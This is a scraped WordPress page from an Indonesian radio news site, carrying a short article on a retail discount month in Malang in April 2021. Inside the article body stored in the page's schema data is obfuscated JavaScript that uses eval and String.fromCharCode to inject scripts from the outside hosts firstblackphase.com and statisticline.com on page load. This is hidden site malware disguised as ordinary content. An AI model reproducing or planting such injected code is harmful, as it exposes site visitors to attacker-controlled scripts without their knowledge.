untuk membagikan di Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2650" class="share-twitter sd-button share-icon" href="https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/?share=twitter" target="_blank" title="Klik untuk berbagi pada Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-189746137-2650-697989e738318' data-src='https://widgets.wp.com/likes/?ver=13.6#blog_id=189746137&amp;post_id=2650&amp;origin=cityguide911fm.com&amp;obj_id=189746137-2650-697989e738318&amp;n=1' data-name='like-post-frame-189746137-2650-697989e738318' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://cityguide911fm.com/author/cityguide/"><img alt='Photo of Tim Redaksi City Guide' src='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://cityguide911fm.com/author/cityguide/" class="author-name tie-icon" title="Tim Redaksi City Guide">Tim Redaksi City Guide</a></span></span></span><span class="date meta-item tie-icon">6 April 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 212 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-04-06T11:04:48+07:00","datePublished":"2021-04-06T11:04:48+07:00","dateModified":"2021-04-06T11:05:05+07:00","headline":"Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang","name":"Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang","keywords":[],"url":"https:\/\/cityguide911fm.com\/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang\/","description":"Dok.foto : Sekretaris Asosisasi Pengusaha Ritel Indonesia (Aprindo) Malang \u2013 Awal Tri Cahyana dalam Talkshow Idjen Talk hari ini (06\/04\/2021) Malang - Hari ini (06-04-2021), dalam Talkshow Idjen Talk","copyrightYear":"2021","articleSection":"Idjen Talk","articleBody":"\nDok.foto : Sekretaris Asosisasi Pengusaha Ritel Indonesia (Aprindo) Malang \u2013 Awal Tri Cahyana dalam Talkshow Idjen Talk hari ini (06\/04\/2021)\n\n\n\nMalang - Hari ini (06-04-2021), dalam Talkshow Idjen Talk Radio City Guide, Sekretaris Asosisasi Pengusaha Ritel Indonesia (Aprindo) Malang \u2013 Awal Tri Cahyana mengatakan, per tanggal 1 April sampai 31 April 2021, Apkrindo membuat program khusus bulan belanja, dengan menghadirkan diskon diskon menarik di gerai gerai yang tergabung pada Apkrindo.\n\n\n\nAwal bilang, hal ini diupayakan sebagai penggerak perekonomian, karena kondisi pandemi yang sempat berimbas juga pada perekonomian. Sementara itu, yang melatar belakangi program ini, karena per 1 April kemarin sebagai Hari Ulang Tahun Kota Malang. maka dari itu, program diskon belanja ini difokuskan di Kota Malang saja.\n\n\n\nAwal menambahkan, tidak berhenti pada program ini saja, karena nantinya per 30 April sampai 1 Mei 2021, akan diselenggarakan bazar yang menyambut lebaran. (WULAN INDRIYANI\/CG)\n\n\n\nSUMBER : RADIO CITY GUIDE\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);","publisher":{"@id":"#Publisher","@type":"Organization","name":"City Guide 911 FM","logo":{"@type":"ImageObject","url":"https:\/\/cityguide911fm.com\/uploads\/2021\/01\/cropped-cityguidenew-min.png"},"sameAs":["https:\/\/www.facebook.com\/CityGuide911FM\/","https:\/\/twitter.com\/cityguide911fm","https:\/\/www.instagram.com\/cityguide911fm\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/cityguide911fm.com\/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Tim Redaksi City Guide","url":"https:\/\/cityguide911fm.com\/author\/cityguide\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/cityguide911fm.com\/uploads\/\/2021\/04\/Screenshot-389.png?fit=1600%2C900&ssl=1","width":1600,"height":900}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Masyarakat%20Bisa%20Memanfaatkan%20Diskon%20Dalam%20Rangka%20Bulan%20Belanja%20Di%20Kota%20Malang&#038;url=https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/&#038;title=Masyarakat%20Bisa%20Memanfaatkan%20Diskon%20Dalam%20Rangka%20Bulan%20Belanja%20Di%20Kota%20Malang" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/&#038;name=Masyarakat%20Bisa%20Memanfaatkan%20Diskon%20Dalam%20Rangka%20Bulan%20Belanja%20Di%20Kota%20Malang" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/&#038;description=Masyarakat%20Bisa%20Memanfaatkan%20Diskon%20Dalam%20Rangka%20Bulan%20Belanja%20Di%20Kota%20Malang&#038;media=https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?fit=1600%2C900&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/&#038;title=Masyarakat%20Bisa%20Memanfaatkan%20Diskon%20Dalam%20Rangka%20Bulan%20Belanja%20Di%20Kota%20Malang" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Masyarakat%20Bisa%20Memanfaatkan%20Diskon%20Dalam%20Rangka%20Bulan%20Belanja%20Di%20Kota%20Malang&#038;body=https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://cityguide911fm.com/author/cityguide/">
							<img alt='Photo of Tim Redaksi City Guide' src='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://cityguide911fm.com/author/cityguide/">Tim Redaksi City Guide</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://cityguide911fm.com/" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="UMK 2024 Naik, Apa Kabar Kota Malang?" href="https://cityguide911fm.com/umk-2024-naik-apa-kabar-kota-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2023/12/whatsapp-image-2023-12-07-at-110034-657143d146ccd.webp?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Idjen Talk edisi 7 Desember 2023" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2023/12/whatsapp-image-2023-12-07-at-110034-657143d146ccd.webp?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2023/12/whatsapp-image-2023-12-07-at-110034-657143d146ccd.webp?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/umk-2024-naik-apa-kabar-kota-malang/">UMK 2024 Naik, Apa Kabar Kota Malang?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">7 Desember 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Pengurangan Jam Kerja Jadi Respon Melihat Banyaknya Nakes Yang Terpapar Covid 19" href="https://cityguide911fm.com/pengurangan-jam-kerja-jadi-respon-melihat-banyaknya-nakes-yang-terpapar-covid-19/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/dr.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/pengurangan-jam-kerja-jadi-respon-melihat-banyaknya-nakes-yang-terpapar-covid-19/">Pengurangan Jam Kerja Jadi Respon Melihat Banyaknya Nakes Yang Terpapar Covid 19</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 Juli 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Peran Aktif Masyarakat Dinilai Penting Dalam Mitigasi Bencana" href="https://cityguide911fm.com/peran-aktif-masyarakat-dinilai-penting-dalam-mitigasi-bencana/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2022/07/ss-dr.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2022/07/ss-dr.jpeg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/cityguide911fm.com/uploads//2022/07/ss-dr.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2022/07/ss-dr.jpeg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2022/07/ss-dr.jpeg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2022/07/ss-dr.jpeg?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/peran-aktif-masyarakat-dinilai-penting-dalam-mitigasi-bencana/">Peran Aktif Masyarakat Dinilai Penting Dalam Mitigasi Bencana</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 Juli 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Jangan Asal Pakai, Kecelakaan Akibat Sepeda Listrik Meningkat" href="https://cityguide911fm.com/jangan-asal-pakai-kecelakaan-akibat-sepeda-listrik-meningkat/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2024/10/WhatsApp-Image-2024-10-25-at-09.05.17_a9a50847.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Idjen Talk edisi 25 Oktober 2024, &quot;Jangan Asal Pakai, Kecelakaan Akibat Sepeda Listrik Meningkat&quot;" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2024/10/WhatsApp-Image-2024-10-25-at-09.05.17_a9a50847.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2024/10/WhatsApp-Image-2024-10-25-at-09.05.17_a9a50847.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/jangan-asal-pakai-kecelakaan-akibat-sepeda-listrik-meningkat/">Jangan Asal Pakai, Kecelakaan Akibat Sepeda Listrik Meningkat</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 Oktober 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://cityguide911fm.com/wp-login.php?redirect_to=https%3A%2F%2Fcityguide911fm.com%2Fmasyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Untuk Merawat Semangat Pahlawan, Harus Memahami Siapa Pahlawan" href="https://cityguide911fm.com/untuk-merawat-semangat-pahlawan-harus-memahami-siapa-pahlawan/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-38">Idjen Talk</span></span><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2022/11/Screenshot-214.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2022/11/Screenshot-214.png?w=1600&amp;ssl=1 1600w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/Screenshot-214.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/Screenshot-214.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/Screenshot-214.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/Screenshot-214.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads//2022/11/Screenshot-214.png?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2022/11/Screenshot-214.png?w=1416&amp;ssl=1 1416w" sizes="(max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://cityguide911fm.com/untuk-merawat-semangat-pahlawan-harus-memahami-siapa-pahlawan/">Untuk Merawat Semangat Pahlawan, Harus Memahami Siapa Pahlawan</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 November 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="categories-2" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Kategori<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-149"><a href="https://cityguide911fm.com/category/adv/">adv</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://cityguide911fm.com/category/program-radio/blues-spirit/">Blues Spirit</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cityguide911fm.com/category/budaya-dan-pariwisata/">Budaya dan Pariwisata</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://cityguide911fm.com/category/program-radio/cafe-ide/">Cafe Ide</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://cityguide911fm.com/category/ekonomi-bisnis/">Ekonomi Bisnis</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://cityguide911fm.com/category/program-radio/galeri-city-guide-fm/">Galeri City Guide FM</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://cityguide911fm.com/category/budaya-dan-pariwisata/info-guide/">Info Guide</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://cityguide911fm.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://cityguide911fm.com/category/program-radio/jalan-jalan-plus/">Jalan Jalan Plus</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://cityguide911fm.com/category/program-radio/kawan-animalia/">Kawan Animalia</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cityguide911fm.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://cityguide911fm.com/category/khazanah/">Khazanah</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://cityguide911fm.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cityguide911fm.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://cityguide911fm.com/category/program-radio/obb/">Obrolan Bapack Bapack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cityguide911fm.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://cityguide911fm.com/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://cityguide911fm.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cityguide911fm.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cityguide911fm.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://cityguide911fm.com/category/peristiwa-dan-kriminal/">Peristiwa dan Kriminal</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://cityguide911fm.com/category/program-radio/">Program Radio</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cityguide911fm.com/category/teknologi/">Teknologi</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://cityguide911fm.com/category/transportasi/">Transportasi</a>
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-5" class="container-wrapper widget widget_media_image"><a href="https://ameg.id"><img width="258" height="60" src="https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?fit=258%2C60&amp;ssl=1" class="image wp-image-7243  attachment-258x60 size-258x60" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?resize=300%2C70&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?resize=768%2C179&amp;ssl=1 768w" sizes="(max-width: 258px) 100vw, 258px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-4" class="container-wrapper widget widget_media_image"><a href="https://cityguide911fm.com"><img width="300" height="86" src="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?fit=300%2C86&amp;ssl=1" class="image wp-image-124  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?w=5252&amp;ssl=1 5252w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=1024%2C292&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=768%2C219&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=1536%2C439&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=2048%2C585&amp;ssl=1 2048w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cityguidenew-min-w.png?w=1416&amp;ssl=1 1416w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cityguidenew-min-w.png?w=2124&amp;ssl=1 2124w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="pages-2" class="container-wrapper widget widget_pages"><div class="widget-title the-global-title"><div class="the-subtitle">Tentang Kami<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
				<li class="page_item page-item-4338"><a href="https://cityguide911fm.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-3"><a href="https://cityguide911fm.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li class="page_item page-item-4336"><a href="https://cityguide911fm.com/kode-etik-jurnalistik/">Kode Etik Jurnalistik</a></li>
<li class="page_item page-item-4341"><a href="https://cityguide911fm.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li class="page_item page-item-4343"><a href="https://cityguide911fm.com/redaksi/">Redaksi</a></li>
<li class="page_item page-item-9299"><a href="https://cityguide911fm.com/visual-radio/">Visual Radio &#8211; City Guide 911 FM</a></li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget">
<p>
	<b>Alamat:</b> Jl. Baiduri Pandan No.16, Tlogomas, Kec. Lowokwaru, Kota Malang, Jawa Timur 65144
</p>

<p>
	<b>Telepon:</b> 0811-3600-911
</p></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

